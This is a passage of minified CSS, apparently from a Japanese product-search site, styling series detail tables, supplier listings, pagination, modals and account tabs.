.search_seriesDetail_document_regist:after,.search_seriesDetail_document .search_seriesDetail_document_regist:before{content:" ";display:table}.search_seriesDetail_document .search_seriesDetail_document_regist:after{clear:both}.search_seriesDetail_document .search_seriesDetail_document_regist{*zoom:1}.search_seriesDetail_document .search_seriesDetail_document_regist p{float:right;margin:0;padding:0}.search_seriesDetail_document .search_seriesDetail_document_regist .btn-normal{width:180px;margin:0 10px 0 0;padding:3px 0 1px;font-size:1.2rem;font-weight:700;text-align:left}.searchDetail_registerNewContent-bottom{margin:-21px 10px 0;padding:10px 0;background:#fafafa}.searchDetail_registerNewContent-bottom:after,.searchDetail_registerNewContent-bottom:before{content:" ";display:table}.searchDetail_registerNewContent-bottom:after{clear:both}.searchDetail_registerNewContent-bottom{*zoom:1}.searchDetail_registerNewContent-bottom-text p{line-height:2.8;font-size:1.2rem;color:#2a2a2a}.searchDetail_registerNewContent-bottom-register,.searchDetail_registerNewContent-bottom-text{float:right;margin:0 10px;padding:0}.searchDetail_registerNewContent-bottom .btn-normal{margin:0 10px 0 0;padding:3px 0 1px;font-size:1.2rem;font-weight:700;text-align:left}}.search_seriesDetail_productDetails_caption p{margin-top:-50px;margin-bottom:30px;font-size:1.2rem;text-align:right;color:#999}.search_seriesDetail_productDetails+h2{margin-top:0}.search_seriesDetail_productDetails .productInfo_table{margin-bottom:30px}.search_seriesDetail_productDetails .productInfo_table th{width:45%;font-size:1.2rem}.search_seriesDetail_productDetails .productInfo_table td{width:55%;font-size:1.2rem}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea{margin:0 -10px;padding:30px 0 10px;background-color:#fafafa;text-align:center}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea li{margin:0 38px 20px}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea li img{width:100%;max-width:300px}@media only screen and (min-width:768px){.search_seriesDetail_productDetails .productInfo_table th{width:auto;min-width:240px;max-width:240px}.search_seriesDetail_productDetails .productInfo_table td{width:auto}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea{margin:0 -10px 40px 10px;padding:30px 0 10px;background-color:#fff;text-align:center}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea ul:after,.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea ul:before{content:" ";display:table}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea ul:after{clear:both}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea ul{*zoom:1}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea li{float:left;width:33.3333%;margin:0}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea li a{display:block;margin-right:20px}.search_seriesDetail_productDetails .search_seriesDetail_productDetails_bannerArea li img{width:100%;max-width:auto}}@media screen and (max-width:768px){.searchDetail_registerNewContent-bottom-text{margin-bottom:10px}.searchDetail_registerNewContent-bottom-register{text-align:center}}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock{margin:0 10px 10px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table,.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table tbody{display:block}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row{display:block;padding-top:18px;border-top:1px solid #e5e5e5}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row:after,.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row:before{content:" ";display:table}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row:after{clear:both}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row{*zoom:1}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row:last-child{margin-bottom:0}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_td{display:block;padding:0;border:none;font-size:1.2rem}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_image{float:left;width:70px;margin-right:20px;padding-bottom:10px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_mnumber{display:inline;line-height:1.366}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_mnumber a{font-size:1.6rem;font-weight:700}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_mnumber:after{content:" | ";font-size:1.6rem;color:#e5e5e5}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_mnumber-none:after{content:"";display:none}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_model{display:inline;line-height:1.366}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_model a{font-size:1.6rem;font-weight:700}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_maker{margin-top:3px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_comment{clear:both;padding-top:5px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_comment p{line-height:1.766;margin:0;padding:10px 0 20px;border-top:1px dotted #e5e5e5;font-size:1.2rem}.search_seriesDetail_similar_search{margin:0 -10px;padding:20px 10px 10px;background-color:#fafafa;box-sizing:border-box}.search_seriesDetail_similar_search+h2{margin-top:0}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_searchInput{display:block;position:relative;margin:0 10px 10px;padding:0}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_searchInput .icon{position:absolute;top:7px;left:6px}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_searchInput input{text-indent:20px}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_regist{display:block;margin:0 10px 10px;padding:0;font-size:1.4rem}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_regist .btn-normal{width:206px;margin:0 auto;padding:6px 0 3px;font-size:1.2rem;font-weight:700;text-align:left}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_regist .btn-normal .icon{margin-top:-4px}@media only screen and (min-width:768px){.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock{margin:0 10px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table{display:table;width:100%}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table tbody{display:table-row-group}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row{display:table-row;border:none}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row:after,.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_row:before{display:none}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_th{display:table-cell;padding:0 0 6px;font-size:1.2rem;font-weight:700;border:none;border-bottom:1px solid #e5e5e5}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_td{display:table-cell;width:12.5%;padding:6px 12px 6px 0;border-bottom:1px solid #e5e5e5;vertical-align:middle;font-size:1.2rem}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_image{float:none;width:70px;min-width:70px;padding-left:0;padding-right:20px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_mnumber{width:90px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_mnumber a{font-size:1.2rem;font-weight:400}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_mnumber:after{content:""}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_model{width:280px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_model a{font-size:1.2rem;font-weight:400}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_maker{width:130px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_comment{width:300px}.search_seriesDetail_similar .search_seriesDetail_similar_tableBlock .search_seriesDetail_similar_table .search_seriesDetail_similar_comment p{padding:14px 0;border-top:none}.search_seriesDetail_similar_search{margin:-1px 10px 0;padding:10px 0;box-sizing:border-box}.search_seriesDetail_similar_search:after,.search_seriesDetail_similar_search:before{content:" ";display:table}.search_seriesDetail_similar_search:after{clear:both}.search_seriesDetail_similar_search{*zoom:1}.search_seriesDetail_similar_search+h2{margin-top:50px}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner{float:right}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_searchInput{float:left;width:320px;height:30px;margin:0;padding:0;box-sizing:border-box}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_searchInput input{width:320px;height:30px;font-size:1.2rem;border:1px solid #e5e5e5}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_searchInput .icon{top:5px}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_regist{float:left;height:30px;margin:0 10px 0 -1px;padding:0;box-sizing:border-box;font-size:1.4rem}.search_seriesDetail_similar_search .search_seriesDetail_similar_searchInner .search_seriesDetail_similar_regist .btn-normal{height:30px;margin:0 auto;padding:2px 3px;font-size:1.2rem;font-weight:700;text-align:left}}.search_seriesDetail_comment .comment_inputArea{margin-right:0;margin-bottom:20px}.search_seriesDetail_comment .commentBody p{word-break:break-all}.search_seriesInfo_list .search_seriesInfo_list_tableBlock{margin:0 10px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table,.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table tbody{display:block}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row{display:block;position:relative;padding-top:18px;border-top:1px solid #e5e5e5}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_shop{margin-right:110px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_shop a{font-size:1.4rem;font-weight:700}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_price{padding-bottom:18px;font-size:1.4rem;font-weight:700}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_td{display:block;padding:0;border:none}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfoBtn{display:block;position:absolute;top:18px;right:0;width:100px;height:28px;border:none;padding:0;text-align:right}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfoBtn .tag{width:50px;margin-right:14px;padding:6px 0;font-size:1.2rem;text-align:center}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfoBtn .icon{margin-top:-4px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo{display:none;padding:18px 0 0;border:none;border-top:1px dotted #e5e5e5}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl{margin-bottom:20px;margin-left:20px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl:after,.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl:before{content:" ";display:table}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl:after{clear:both}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl{*zoom:1}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl dt{clear:both;float:left;width:50px;height:26px;line-height:26px;font-size:1.2rem;color:#999}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl dt:after{content:"\FF1A"}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl dd{float:left;height:26px;line-height:26px;font-size:1.2rem;color:#999}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl dd .icon{margin-top:-4px;margin-left:-4px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo dl dd .tag{margin-right:4px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo-active{display:block}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo_btnWrap{display:table;width:100%;margin-bottom:20px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo_btnWrap p{display:table-cell;width:50%;margin:0;padding:0 20px 0 8px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo_btnWrap p:first-child{padding:0 8px 0 20px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo_btnWrap .btn-strong-ghost{font-size:1.2rem}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_spInfo_btnWrap .btn-strong{font-size:1.2rem;border:1px solid #2a2a2a}.search_seriesInfo_list .search_seriesInfo_list_moreBtn{margin:-1px 0 0}.search_seriesInfo_list .search_seriesInfo_list_moreBtn .btn-normal{font-weight:700}@media only screen and (min-width:768px){.search_seriesInfo_list .search_seriesInfo_list_tableBlock{margin:0 10px 20px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table{display:table;width:100%;border-bottom:1px solid #e5e5e5}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table tbody{display:table-row-group}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row{display:table-row;border:none}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_th{display:table-cell;padding:4px 0;border:none}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_th span{display:inline-block;font-weight:700;font-size:1.2rem}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_th:hover{cursor:pointer}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_th:hover span{border-bottom:1px solid #999}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_th-asc:after{content:"\25B2";margin-left:4px;font-size:3px;color:#2a2a2a}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_th-desc:after{content:"\25BC";margin-left:4px;font-size:3px;color:#2a2a2a}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_td{display:table-cell;padding:10px 0;border-top:1px solid #e5e5e5;font-size:1.2rem;vertical-align:middle}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_checkbox{width:45px;min-width:22px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_region{width:50px;min-width:37px;padding-right:5px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_shop{width:30%;margin-right:0;padding-right:5px;word-break:break-all}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_shop a{font-size:1.2rem}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_stock{width:50px;min-width:35px;padding-right:5px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_state{width:55px;min-width:55px;padding-right:5px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_state a{font-size:1.2rem}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_ship{width:75px;min-width:55px;padding-right:5px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_price{width:100px;min-width:85px;padding-right:5px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_settle{width:140px;min-width:140px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_settle .tag{margin-right:3px;margin-bottom:3px;padding:4px 8px;font-size:1.2rem}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_settle .search_seriesInfo_tag-hidden{visibility:hidden}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_note{width:50px;min-width:35px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_note .icon{opacity:.1}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_note .icon-link{opacity:1}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_buy{width:100px;min-width:100px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_buy .btn-strong,.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_buy .btn-strong-ghost{width:90px;padding:4px 0;font-size:1.2rem}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_inquiry{width:90px;min-width:90px}.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_inquiry .btn-strong,.search_seriesInfo_list .search_seriesInfo_list_tableBlock .search_seriesInfo_list_table .search_seriesInfo_table_row .search_seriesInfo_table_inquiry .btn-strong-ghost{width:90px;padding:4px 0;font-size:1.2rem}.search_seriesInfo_list .search_seriesInfo_list_ckboxSubmit img{margin-right:4px}.search_seriesInfo_list .search_seriesInfo_list_ckboxSubmit p{font-size:1.2rem}.search_seriesInfo_list .search_seriesInfo_list_ckboxSubmit .btn-normal{display:inline-block;width:auto;margin-left:5px;padding:4px 10px;font-size:1.2rem;font-weight:700}}.search_seriesInfo_modal .modal_title{margin-bottom:10px}.search_seriesInfo_modal .modal_footer{padding-right:10px;padding-left:10px}.search_seriesInfo_modal .modal_footer .modal_submitBtn{margin:0;padding:0;display:table;width:100%}.search_seriesInfo_modal .modal_footer .modal_submitBtn span{display:table-cell;width:50%;padding-left:5px}.search_seriesInfo_modal .modal_footer .modal_submitBtn span:first-child{padding-right:5px;padding-left:0}.search_seriesInfo_modal .modal_footer .modal_submitBtn span .btn-strong{border:1px solid #2a2a2a;font-size:1.2rem}.search_seriesInfo_modal .modal_footer .modal_submitBtn span .btn-strong-ghost{font-size:1.2rem}@media only screen and (min-width:768px){.search_seriesInfo_modal .modal_title p{font-size:1.8rem}.search_seriesInfo_modal .modal_footer{padding-right:10px;padding-left:10px}.search_seriesInfo_modal .modal_footer .modal_submitBtn{text-align:center}.search_seriesInfo_modal .modal_footer .modal_submitBtn span{display:inline-block;width:160px}.search_seriesInfo_modal .modal_footer .modal_submitBtn span:first-child{padding-right:5px;padding-left:0}.search_seriesInfo_modal .modal_footer .modal_submitBtn span .btn-strong{width:160px;border:1px solid #2a2a2a;font-size:1.2rem}.search_seriesInfo_modal .modal_footer .modal_submitBtn span .btn-strong-ghost{width:160px;font-size:1.2rem}}.searchMakerIndex_pageNaviWrap{margin:0 0 20px 10px}.searchMakerIndex_pageNavi{display:inline-block;width:20%}.searchMakerIndex_pageNavi .searchMakerIndex_pageNavi_list{margin-right:10px;margin-bottom:10px}.searchMakerIndex_pageNavi .searchMakerIndex_pageNavi_list a{display:block;padding:10px 0;border:1px solid #2a2a2a;font-weight:700;text-align:center}@media only screen and (min-width:768px){.searchMakerIndex_pageNavi{width:auto;margin-right:12px;margin-bottom:8px;background-color:#fafafa}.searchMakerIndex_pageNavi .searchMakerIndex_pageNavi_list{display:inline-block;margin:0 2px 0 0;padding:0}.searchMakerIndex_pageNavi .searchMakerIndex_pageNavi_list a{width:33px;height:33px;margin:0;padding:7px 0;border:1px solid #e5e5e5;font-size:1.4rem;box-sizing:border-box}.searchMakerIndex_pageNavi .searchMakerIndex_pageNavi_list:first-child a{background-color:#fff;border:1px solid #2a2a2a}}.searchMakerIndex_section{margin-bottom:14px}.searchMakerIndex_section h3{font-size:1.6rem;margin-bottom:28px}.searchMakerIndex_section .searchMakerIndex_lists{margin-bottom:20px;padding:0}.searchMakerIndex_section .searchMakerIndex_lists:after,.searchMakerIndex_section .searchMakerIndex_lists:before{content:" ";display:table}.searchMakerIndex_section .searchMakerIndex_lists:after{clear:both}.searchMakerIndex_section .searchMakerIndex_lists{*zoom:1}.searchMakerIndex_section .searchMakerIndex_list{margin-bottom:20px;font-size:1.4rem;padding-right:10px;padding-left:10px}@media only screen and (min-width:768px){.searchMakerIndex_section{margin-bottom:0}.searchMakerIndex_section .searchMakerIndex_list{width:25%;float:left;box-sizing:border-box}.searchMakerIndex_section .searchMakerIndex_list:nth-child(4n+1){clear:both}}.searchSupplierDetail_authorWrapper{background-image:url(/common/images/bg_logo_pattern.svg)}@media only screen and (max-width:767px){.searchSupplierDetail_authorWrapper .authorProfile-company .authorProfile_btn li{float:none;width:100%}}@media only screen and (min-width:768px) and (max-width:992px){.searchSupplierDetail_authorWrapper .col10{width:80%}.searchSupplierDetail_authorWrapper .col02{width:20%}}@media only screen and (min-width:993px){.searchSupplierDetail_authorWrapper .col10{width:80%}.searchSupplierDetail_authorWrapper .col02{width:20%}}.searchSupplierDetail_authorWrapper2 .col10{width:80%}.searchSupplierDetail_authorWrapper2 .col02{width:20%}.searchSupplierDetail_companyInfo{margin-top:30px}.searchSupplierDetail h2{margin-top:10px}.searchSupplierDetail_pageNaviWrap{padding:0 0 0 10px;margin-bottom:20px}.searchSupplierDetail_pageNavi{display:inline-block;width:20%}.searchSupplierDetail_pageNavi .searchSupplierDetail_pageNavi_list{margin-right:10px;margin-bottom:10px}.searchSupplierDetail_pageNavi .searchSupplierDetail_pageNavi_list a{display:block;padding:10px 0;border:1px solid #2a2a2a;font-weight:700;text-align:center}@media only screen and (min-width:768px){.searchSupplierDetail_pageNavi{width:auto;margin-right:12px;margin-bottom:2px;background-color:#fafafa}.searchSupplierDetail_pageNavi .searchSupplierDetail_pageNavi_list{display:inline-block;margin:0 2px 0 0;padding:0}.searchSupplierDetail_pageNavi .searchSupplierDetail_pageNavi_list a{width:33px;height:33px;margin:0;padding:7px 0;border:1px solid #e5e5e5;font-size:1.4rem;box-sizing:border-box}.searchSupplierDetail_pageNavi .searchSupplierDetail_pageNavi_list:first-child a{background-color:#fff;border:1px solid #2a2a2a}}.searchSupplierDetail_section{margin-bottom:14px}.searchSupplierDetail_section h3{font-size:1.4rem}.searchSupplierDetail_section .searchSupplierDetail_lists{padding:0 0 0 10px}.searchSupplierDetail_section .searchSupplierDetail_lists:after,.searchSupplierDetail_section .searchSupplierDetail_lists:before{content:" ";display:table}.searchSupplierDetail_section .searchSupplierDetail_lists:after{clear:both}.searchSupplierDetail_section .searchSupplierDetail_lists{*zoom:1}.searchSupplierDetail_section .searchSupplierDetail_list{margin-bottom:10px;font-size:1.4rem}@media only screen and (min-width:768px) and (max-width:992px){.searchSupplierDetail_section{margin-bottom:0}.searchSupplierDetail_section .searchSupplierDetail_list{width:25%;float:left;margin-bottom:10px;padding-right:10px;box-sizing:border-box}.searchSupplierDetail_section .searchSupplierDetail_list:nth-child(4n+1){clear:both}}@media only screen and (min-width:993px){.searchSupplierDetail_section{margin-bottom:0}.searchSupplierDetail_section .searchSupplierDetail_list{width:25%;float:left;margin-bottom:10px;padding-right:10px;box-sizing:border-box}.searchSupplierDetail_section .searchSupplierDetail_list:nth-child(4n+1){clear:both}}.searchSupplierDetail_baseNaviWrap{margin-bottom:30px;padding:0 10px}.searchSupplierDetail_baseNaviWrap th{width:70px;box-sizing:border-box;vertical-align:middle}.searchSupplierDetail_baseNaviWrap .searchSupplierDetail_baseNavi{margin-left:-30px}.searchSupplierDetail_baseNaviWrap .searchSupplierDetail_baseNavi_list{float:left;margin-left:30px;margin-bottom:10px;font-size:1.4rem}.searchSupplierDetail_baseNaviWrap .searchSupplierDetail_baseNavi_list a{display:block;padding:0}.searchSupplierDetail_baseNaviWrap .listTable{table-layout:fixed}.searchSupplierDetail_baseNaviWrap .productTable_service{word-wrap:break-word;padding-bottom:0}.searchSupplierDetail_baseSection{margin-bottom:30px;padding:0 10px}.searchSupplierDetail_baseSection th{width:30%;vertical-align:middle;font-size:1.4rem}.searchSupplierDetail_baseSection tr:first-child td,.searchSupplierDetail_baseSection tr:first-child th{border-top:none}.searchSupplierDetail_baseSection .searchSupplierDetail_baseSection_code{margin-bottom:10px}.searchSupplierDetail_baseSection .searchSupplierDetail_baseSection_address{margin-bottom:0}@media only screen and (min-width:768px) and (max-width:992px){.searchSupplierDetail_baseSection th{width:180px}}@media only screen and (min-width:993px){.searchSupplierDetail_baseSection th{width:180px}}.newsText{font-weight:700}.newsText .emphasizeText{font-size:2.1rem}.tabSet-mypage-borderTop{margin:20px -10px 0;padding:20px 10px 0;border-top:1px solid #e5e5e5}.tabSet-mypage{margin:0 10px 30px;border-top:1px solid #e5e5e5}.tabSet-mypage li{display:block;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;box-sizing:border-box}.tabSet-mypage li a{display:block;padding:10px 0 9px;text-align:center}.tabSet-mypage li .current{font-weight:700;color:#000}.tabSet-mypage li .current:hover{color:#e60032}.serviceList .serviceList_logo{vertical-align:middle;padding:20px 40px}.serviceList .serviceList_text{vertical-align:middle;padding-top:20px}@media only screen and (max-width:767px){.serviceList{margin-right:-10px;margin-left:-10px}.serviceList .listTable,.serviceList tbody{display:block}.serviceList .serviceList_logo{display:block;text-align:center;border-bottom:none;padding-top:40px}.serviceList .serviceList_text{display:block;border-top:none;border-bottom:none}.serviceList .serviceList_text h4{text-align:center}}@media only screen and (min-width:768px) and (max-width:992px){.tabSet-mypage_wrap{margin:0 20px 0 0;padding:0}.tabSet-mypage_wrap .tabSet-mypage{display:table;width:100%;border-top:none;border-bottom:1px solid #e5e5e5}.tabSet-mypage_wrap .tabSet-mypage li{display:table-cell;width:auto;border-right:none;border-bottom:none}.tabSet-mypage_wrap .tabSet-mypage li:first-child{border-left:none}.tabSet-mypage_wrap .tabSet-mypage li a{padding:10px 1px 10px 0}}@media only screen and (min-width:993px){.tabSet-mypage{display:block;overflow:hidden;border-top:none;border-bottom:1px solid #e5e5e5;zoom:1}.tabSet-mypage li{float:left;display:block;border-right:none;border-bottom:none}.tabSet-mypage li:first-child{border-left:none}.tabSet-mypage li a{padding:10px 15px 10px 13px}}.resign_header .firstHeading{padding-top:20px}.resign_header .rebase_header_services{padding:0 10px}.resign_header .rebase_header_services:after,.resign_header .rebase_header_services:before{content:" ";display:table}.resign_header .rebase_header_services:after{clear:both}.resign_header 